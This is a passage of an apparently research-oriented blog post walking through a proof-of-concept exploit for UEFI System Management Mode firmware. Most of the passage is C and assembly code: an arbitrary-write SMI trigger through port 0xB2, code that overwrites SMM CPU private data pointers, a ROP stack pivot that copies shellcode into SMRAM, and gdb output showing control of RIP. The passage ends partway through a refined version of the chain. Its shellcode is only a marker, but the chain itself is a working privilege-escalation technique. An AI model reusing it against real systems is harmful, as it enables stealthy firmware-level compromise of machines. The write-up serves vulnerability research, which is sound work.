</span></span><span class=line><span class=cl>      <span class=k>if</span> <span class=p>(</span><span class=n>Size</span> <span class=o>&gt;=</span> <span class=n>MinimalSize</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=n>Entry</span> <span class=o>=</span> <span class=p>(</span><span class=n>EFI_MEMORY_DESCRIPTOR</span> <span class=o>*</span><span class=p>)((</span><span class=n>UINT8</span> <span class=o>*</span><span class=p>)</span><span class=n>Entry</span> <span class=o>+</span> <span class=n>CommRegionTable</span><span class=o>-&gt;</span><span class=n>DescriptorSize</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Ensure that a communication region large enough to service this allocation was found.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>Index</span> <span class=o>&gt;=</span> <span class=n>CommRegionTable</span><span class=o>-&gt;</span><span class=n>NumberOfEntries</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_NOT_FOUND</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=n>ppBuffer</span> <span class=o>=</span> <span class=p>(</span><span class=n>VOID</span> <span class=o>*</span><span class=p>)</span><span class=n>Entry</span><span class=o>-&gt;</span><span class=n>PhysicalStart</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Now, let&rsquo;s set up some helper functions for the arbitrary write bug.
Setting up the input is as simple as setting up the firmware variable with our arbitrary value to write,
with the upper and lower portions of the target address in the EBX and ECX registers. We will also need to check how to trigger a SW SMI that can be handled by the SwDispatch2 interface of the platform.</p><p>On our target platform, this SW SMI dispatch is triggered through the <code>APM_CNT</code> I/O port register, access to which is trapped through the SMM I/O port trapping functionality of the PCH. The code for this can be found in the reference <a href=https://github.com/tianocore/edk2-platforms/blob/f8dbb5c603302dc661f572b560bdb34f7db6edb5/Silicon/Intel/AlderlakeSiliconPkg/Pch/PchSmiDispatcher/Smm/PchSmmSw.c#L272>AlderLakeSiliconPkg</a> of EDK2.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=c1>; Trigger the arbitrary write SMI handler targeting the address passed through RCX.
</span></span></span><span class=line><span class=cl><span class=nf>PocSmmExecuteSmiArbitraryWriteInternal64</span> <span class=no>PROC</span>
</span></span><span class=line><span class=cl><span class=c1>; Set up the target address parameters to the SMI handler.
</span></span></span><span class=line><span class=cl><span class=c1>; gEfiSmmCpuProtocol-&gt;ReadSaveState (gEfiSmmCpuProtocol, 4, EFI_SMM_SAVE_STATE_REGISTER_RBX, CpuIndex, &amp;UserBufferLo);
</span></span></span><span class=line><span class=cl><span class=c1>; gEfiSmmCpuProtocol-&gt;ReadSaveState (gEfiSmmCpuProtocol, 4, EFI_SMM_SAVE_STATE_REGISTER_RCX, CpuIndex, &amp;UserBufferHi);
</span></span></span><span class=line><span class=cl><span class=c1>; UserBuffer = (VOID*)(UserBufferLo + (UINT64)(UserBufferHi &lt;&lt; 32));
</span></span></span><span class=line><span class=cl>  <span class=nf>push</span> <span class=no>rbx</span>
</span></span><span class=line><span class=cl>  <span class=nf>mov</span>  <span class=no>ebx</span><span class=p>,</span> <span class=no>ecx</span>
</span></span><span class=line><span class=cl>  <span class=nf>shr</span>  <span class=no>rcx</span><span class=p>,</span> <span class=mi>32</span>
</span></span><span class=line><span class=cl><span class=c1>; Trigger the vulnerable SMI handler.
</span></span></span><span class=line><span class=cl><span class=c1>; if (CommBuffer-&gt;CommandPort == 0x88) {
</span></span></span><span class=line><span class=cl><span class=c1>;   SMI__OemCommandArbitraryWriteFromFwVariable (UserBuffer);
</span></span></span><span class=line><span class=cl><span class=c1>; }
</span></span></span><span class=line><span class=cl>  <span class=nf>mov</span> <span class=no>al</span><span class=p>,</span> <span class=mi>88</span><span class=no>h</span>
</span></span><span class=line><span class=cl>  <span class=nf>out</span> <span class=mi>0</span><span class=no>B2h</span><span class=p>,</span> <span class=no>al</span>
</span></span><span class=line><span class=cl>  <span class=nf>pop</span> <span class=no>rbx</span>
</span></span><span class=line><span class=cl>  <span class=nf>ret</span>
</span></span><span class=line><span class=cl><span class=nf>PocSmmExecuteSmiArbitraryWriteInternal64</span> <span class=no>ENDP</span></span></span></code></pre></div><p>Now we just need to set up the higher-level helper function that populates the used firmware variable with the arbitrary value to write before triggering the actual SMI with the target destination.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>PocSmmArbitraryWrite64</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINT64</span> <span class=n>TargetAddress</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINT64</span> <span class=n>Value</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT8</span> <span class=n>Data</span><span class=p>[</span><span class=mh>0x1124</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span> <span class=n>i</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Fill unused contents of the variable with a marker byte,
</span></span></span><span class=line><span class=cl>  <span class=c1>// and update the portion that controls the arbitrary write value.
</span></span></span><span class=line><span class=cl>  <span class=c1>// *(UINT64 *)(UserBuffer + 0x103) = *(UINT64 *)Data[0x1116];
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span><span class=n>i</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>i</span> <span class=o>&lt;</span> <span class=nf>COUNT_OF</span> <span class=p>(</span><span class=n>Data</span><span class=p>);</span> <span class=n>i</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>Data</span><span class=p>[</span><span class=n>i</span><span class=p>]</span> <span class=o>=</span> <span class=mh>0xAC</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=p>(</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)</span><span class=o>&amp;</span><span class=n>Data</span><span class=p>[</span><span class=mh>0x1116</span><span class=p>]</span> <span class=o>=</span> <span class=n>Value</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>gRT</span><span class=o>-&gt;</span><span class=nf>SetVariable</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=sa>L</span><span class=s>&#34;Redacted&#34;</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=o>&amp;</span><span class=n>VendorGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>EFI_VARIABLE_NON_VOLATILE</span> <span class=o>|</span>
</span></span><span class=line><span class=cl>    <span class=n>EFI_VARIABLE_BOOTSERVICE_ACCESS</span> <span class=o>|</span>
</span></span><span class=line><span class=cl>    <span class=n>EFI_VARIABLE_RUNTIME_ACCESS</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=k>sizeof</span> <span class=p>(</span><span class=n>Data</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=n>Data</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Trigger the actual buggy SMI with SW dispatch2 SMI index 0x88 with our target address in EBX|ECX.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmExecuteSmiArbitraryWriteInternal64</span> <span class=p>(</span><span class=n>TargetAddress</span> <span class=o>-</span> <span class=mh>0x103</span><span class=p>);</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Our final SMM shellcode will be a simple marker that we can easily observe in a debugger to verify that our chain has functioned properly.</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>&#43;0h </span><span class=disasm-sep>|</span><span class=disasm-bytes> B8 EF BE AD DE </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span> <span class=no>eax</span><span class=p>,</span> <span class=mi>0</span><span class=no>deadbeefh</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>&#43;5h </span><span class=disasm-sep>|</span><span class=disasm-bytes>                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nl>hcf:</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>&#43;5h </span><span class=disasm-sep>|</span><span class=disasm-bytes> F4             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>  <span class=nf>hlt</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>&#43;6h </span><span class=disasm-sep>|</span><span class=disasm-bytes> EB FD          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>  <span class=nf>jmp</span> <span class=no>hcf</span></span></span></span></span></code></pre></div><p>Consulting our final exploit stack graph above, we can determine the constant size required to handle the shellcode.
For each QWORD chunk that is copied by the ROP chain, 5 stack words must be emitted. An extra 32 words are appended to contain visible markers/scratch space for debugging.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>const</span> <span class=n>UINT8</span> <span class=n>gPocSmmShellCode</span><span class=p>[]</span> <span class=o>=</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=mh>0xB8</span><span class=p>,</span> <span class=mh>0xEF</span><span class=p>,</span> <span class=mh>0xBE</span><span class=p>,</span> <span class=mh>0xAD</span><span class=p>,</span> <span class=mh>0xDE</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=mh>0xF4</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=mh>0xEB</span><span class=p>,</span> <span class=mh>0xFD</span>
</span></span><span class=line><span class=cl><span class=p>};</span>
</span></span><span class=line><span class=cl><span class=cp>#define POC_SMM_SHELLCODE_WORD_COUNT ((SIZE_OF (gPocSmmShellcode) + 7) / 8)
</span></span></span><span class=line><span class=cl><span class=cp>#define POC_SMM_STACK_WORD_COUNT ((7 + (5 * POC_SMM_SHELLCODE_WORD_COUNT) + 1) + 32)</span></span></span></code></pre></div><p>Okay, we now have all of the pieces and helpers in place, time to start implementing the actual core of the PoC.
We will start with the basic setup of the InternalLongJump dispatch through the corrupted CPU private data.
Instead of pivoting the stack and continuing with the ROP chain, we will first test by pointing the RIP value loaded by InternalLongJump to a dead-loop or HLT gadget, letting us validate the execution path and observe the processor state at this point of the chain.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>PocEntry</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span>       <span class=n>ImageHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_SYSTEM_TABLE</span> <span class=o>*</span><span class=n>SystemTable</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>  <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>      <span class=n>SmmCpuPrivateDataPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>      <span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>POC_GADGETS</span> <span class=n>Gadgets</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>       <span class=n>CommBufferSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span><span class=o>*</span>       <span class=n>CommBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>      <span class=n>SmmCoreEntryPtrPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>      <span class=n>FinalSmmShellcodePa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Leak CPU private data and PiSmmCpuDxeSmm module image base.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span> <span class=o>=</span> <span class=nf>PocFindSmmCpuPrivateData</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>SmmCpuPrivateDataPa</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build target gadget absolute physical addresses relative to the PiSmmCpuDxeSmm image base.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Gadgets</span> <span class=o>=</span> <span class=nf>PocBuildGadgetList</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Attempt to find a shared communication buffer large enough to fit our entire exploit stack/payload.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>CommBufferSize</span> <span class=o>=</span> <span class=p>(</span><span class=k>sizeof</span> <span class=p>(</span><span class=n>UINT64</span><span class=p>)</span> <span class=o>*</span> <span class=p>(</span><span class=n>POC_SMM_STACK_WORD_COUNT</span> <span class=o>+</span> <span class=mi>1</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=nf>PocFindCommunicationBuffer</span> <span class=p>(</span><span class=n>CommBufferSize</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>CommBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span><span class=p>(</span><span class=n>Status</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Allocate a slot for a dummy MXCSR value at the end of the exploit stack communication buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=o>*</span><span class=p>((</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)</span><span class=n>CommBuffer</span> <span class=o>+</span> <span class=n>POC_SMM_STACK_WORD_COUNT</span><span class=p>)</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Calculate the absolute PA of the target function pointer to overwrite,
</span></span></span><span class=line><span class=cl>  <span class=c1>// as well as the executable SMRAM address to copy our final shellcode to.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SmmCoreEntryPtrPa</span> <span class=o>=</span> <span class=p>(</span><span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>SmmCoreEntry</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=n>FinalSmmShellcodePa</span> <span class=o>=</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_CODECAVE_OFFSET_EXCEPTION_STR_LIST</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build our exploit stack/ROP chain at the start of our shared communication buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocBuildCoreRopChain</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=o>&amp;</span><span class=n>Gadgets</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>FinalSmmShellcodePa</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>gPocSmmShellCode</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=k>sizeof</span> <span class=p>(</span><span class=n>gPocSmmShellCode</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Use the arbitrary write primitive to corrupt the SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.ForwardLink field,
</span></span></span><span class=line><span class=cl>  <span class=c1>// this field will be used as the new RIP to jump to when execution is passed to the InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>// We need to point this field to our initial stack pivot gadget that will change RSP to our exploit stack from RBP.
</span></span></span><span class=line><span class=cl>  <span class=c1>// Note: For the initial test, we will point this value to a dead-loop gadget to ensure that all the initial setup is working.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span> 
</span></span><span class=line><span class=cl>    <span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=p>(</span><span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>TokenList</span><span class=p>)</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>LIST_ENTRY</span><span class=p>,</span> <span class=n>ForwardLink</span><span class=p>)),</span>
</span></span><span class=line><span class=cl>    <span class=n>Gadgets</span><span class=p>.</span><span class=n>DeadLoop</span> <span class=cm>/* Gadgets.RbpToRspSub10h */</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Corrupt the SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.BackLink to contain a valid MXCSR value,
</span></span></span><span class=line><span class=cl>  <span class=c1>// so that ldmxcsr does not fault upon execution of the InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span> 
</span></span><span class=line><span class=cl>    <span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=p>(</span><span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>TokenList</span><span class=p>)</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>LIST_ENTRY</span><span class=p>,</span> <span class=n>BackLink</span><span class=p>)),</span>
</span></span><span class=line><span class=cl>    <span class=mi>0</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Corrupt the SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.NumberOfCpus field to point
</span></span></span><span class=line><span class=cl>  <span class=c1>// to our new RSP value +0x10 to account for the arithmetic performed in the stack pivot gadget.
</span></span></span><span class=line><span class=cl>  <span class=c1>// Note: Set to a magic value to verify execution in the initial test.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span> 
</span></span><span class=line><span class=cl>    <span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=p>(</span><span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>SmmCoreEntryContext</span><span class=p>)</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>EFI_SMM_ENTRY_CONTEXT</span><span class=p>,</span> <span class=n>NumberOfCpus</span><span class=p>)),</span>
</span></span><span class=line><span class=cl>    <span class=mh>0xdeadbeef</span> <span class=cm>/* ((UINT64)CommBuffer + 0x10) */</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Corrupt the SmmCoreEntry field to point to our first InternalLongJump pivot primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span> 
</span></span><span class=line><span class=cl>    <span class=n>SmmCoreEntryPtrPa</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_INTERNALLONGJUMP_OFFSET</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Trigger a dummy SMI to force dispatch through our corrupted SmmCoreEntry field, triggering the exploit chain.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=mi>0</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Now, let&rsquo;s give it a try. Since we have pointed the InternalLongJump context&rsquo;s RIP to a dead-loop gadget, we should be able to execute the PoC and dump the registers of the processor at this point in the chain. We should be able to see RIP sitting at our dead-loop gadget, along with our test magic value set in RBP (<code>0xdeadbeef</code>).</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>(gdb) x/1i $rip
</span></span><span class=line><span class=cl>=&gt; 0x7ffb9f1b:	jmp    0x7ffb9f1b
</span></span><span class=line><span class=cl>(gdb) info registers rbp
</span></span><span class=line><span class=cl>rbp            0xdeadbeef          0xdeadbeef</span></span></code></pre></div><p>Perfect! Everything is working so far, and we can clearly see that RIP and RBP are completely controlled. Now, if we continue the normal setup of the exploit chain by pointing RIP to the RBP to RSP pivot gadget, and setting the RBP-loaded value to our exploit stack pointer, we should see the shellcode get copied and executed. Let&rsquo;s execute the full chain without the DeadLoop.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>(gdb) info registers rip rax cr0
</span></span><span class=line><span class=cl>rip            0x7ffc5070          0x7ffc5070
</span></span><span class=line><span class=cl>rax            0xdeadbeef          3735928559
</span></span><span class=line><span class=cl>cr0            0x80000033          [ PG NE ET MP PE ]
</span></span><span class=line><span class=cl>(gdb) x/3i $rip-6
</span></span><span class=line><span class=cl>   0x7ffc506a:	mov    $0xdeadbeef,%eax
</span></span><span class=line><span class=cl>   0x7ffc506f:	hlt    
</span></span><span class=line><span class=cl>=&gt; 0x7ffc5070:	jmp    0x7ffc506f</span></span></code></pre></div><p>We are now sitting in SMM executing our shellcode with CR0.WP disabled!</p><h2 id=refining-the-chain-and-avoiding-smm-cpu-private-data-corruption>Refining the chain and avoiding SMM CPU private data corruption</h2><p>Although the current chain works fine in our test lab environment, the corruption of the <code>NumberOfCpus</code> and <code>TokenList</code> fields could possibly lead to instability in other environments where these fields are used over the course of the multiple SMIs needed to set up the full chain, as we have no way to atomically update all of them in one call. We need another layer of indirection that will let us migrate our fake long jump context to a safer area of memory pointed to by RCX.</p><p>Doing another search for indirect calls in <code>PiSmmCpuDxeSmm</code> by searching for <code>ff ??</code> and filtering the results to only contain <code>call</code> then sorting yields a list of potential candidates. After looking through a few of the indirect calls through values in registers, we find one that is completely suitable for our needs.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_BOOT_SERVICES</span> <span class=o>*</span><span class=nf>PRIMITIVE__ControlledCallWithArgs_3</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_BOOT_SERVICES</span> <span class=o>*</span><span class=n>Value</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>Value</span> <span class=o>=</span> <span class=n>gBS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span> <span class=n>gBS</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>Value</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=n>LocateProtocol</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span> <span class=n>Value</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>Value</span> <span class=o>=</span> <span class=p>(</span><span class=n>Value</span><span class=p>)(</span><span class=o>&amp;</span><span class=n>EFI_STATUS_CODE_RUNTIME_PROTOCOL_GUID</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>qword_1F250</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=k>if</span> <span class=p>(</span> <span class=n>Value</span> <span class=o>&lt;</span> <span class=mi>0</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=n>qword_1F250</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>Value</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>This code is part of the DXE phase entry point of the module, as is the gBS global pointer. This global pointer will never be used outside of the entry point that has long since been executed. As for control over the first argument, the address of <code>EFI_STATUS_CODE_RUNTIME_PROTOCOL_GUID</code> is passed along through RCX. Taking a look at <code>EFI_STATUS_CODE_RUNTIME_PROTOCOL_GUID</code>, it is contained in the data section in an area that is also only ever used during initialization, all writable and unused beyond the entry point. This will work fine for our chain.</p><p>It should suffice to craft a dummy <code>EFI_BOOT_SERVICES</code> object inside of our shared communication buffer memory, point the <code>LocateProtocol</code> member to our <code>InternalLongJump</code> primitive, then overwrite the memory at <code>&amp;EFI_STATUS_CODE_RUNTIME_PROTOCOL_GUID</code> with our fake long jump context that will lead to the stack pivot and the rest of the chain.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>PocEntry</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span>       <span class=n>ImageHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_SYSTEM_TABLE</span> <span class=o>*</span><span class=n>SystemTable</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>         <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>SmmCpuPrivateDataPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>;</span>
